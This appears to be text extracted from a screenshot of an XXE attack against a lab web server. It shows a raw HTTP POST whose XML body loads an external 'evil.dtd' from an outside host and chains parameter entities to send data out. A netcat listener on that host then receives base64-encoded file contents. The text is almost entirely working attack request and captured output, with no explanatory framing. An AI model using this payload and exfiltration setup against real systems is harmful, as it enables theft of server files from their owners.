 Raw Params Headers Hex XML
POST /xml/xml.php HTTP/1.1
Host: 192.168.126.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 151
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://47.103.62.94:8888/evil.dtd">
%remote;%int;%send;
]>
root@iZuf6271tp6scs0eqhvdmhZ:/var/www/html# nc -lp 9999
GET /?p=PD9waHAKZWNobyAidGVzdCI7Cgo/Pgo= HTTP/1.0
Host: 47.103.62.94:9999
Connection: close